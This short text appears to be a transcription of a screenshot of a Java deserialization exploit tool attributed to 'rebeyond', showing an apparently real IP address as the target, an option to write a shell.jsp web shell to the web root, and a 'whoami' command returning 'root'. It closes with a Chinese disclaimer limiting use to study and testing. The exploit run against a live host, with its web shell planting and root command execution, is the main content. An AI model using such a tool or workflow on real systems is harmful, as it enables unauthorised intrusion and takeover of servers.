 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.240.233.80:81/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org